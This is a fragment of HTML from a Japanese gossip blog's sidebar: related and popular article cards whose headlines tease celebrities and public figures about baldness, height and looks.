      1: 風吹けば毛無し 2020/08/12(水) 22:13:38.21 ID:SJP3LC0w0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage221230p/" class="related-entry-card-wrap a-wrap border-element cf" title="【画像アリ】チー牛がメガネ外して髪型を整えた結果">
<article class="post-126952 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-haircut-post category-nojob-post tag-155-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/11/img_hg200322_e-1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/11/img_hg200322_e-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/11/img_hg200322_e-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/11/img_hg200322_e-1-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【画像アリ】チー牛がメガネ外して髪型を整えた結果    </h3>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage211003b/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】成宮寛貴さん、バチボコハゲてしまう（画像あり）">
<article class="post-82407 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/11/ObLtA6s-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/11/ObLtA6s-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/11/ObLtA6s-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/11/ObLtA6s-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ速報】成宮寛貴さん、バチボコハゲてしまう（画像あり）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/11/15(日) 14:53:12.07 ID:9ifub+rxM    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
    
      </div>
</aside>

  
      <div id="popular_entries-4" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">人気急上昇中の記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition">
      <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211109v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
    <div class="post-86007 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.11.10</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.11.10</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230305f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【悲報】ケンドーコバヤシの過去が壮絶すぎる">
    <div class="post-131630 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1221-post tag-608-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-300x168.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-768x429.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9.jpg 846w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】ケンドーコバヤシの過去が壮絶すぎる</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.03.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>      <div id="popular_entries-5" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">ハゲ速人気記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition ranking-visible">
      <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211010x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう">
    <div class="post-83127 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251219b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
    <div class="post-161966 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.12.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage221108p/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
    <div class="post-122410 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.11.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
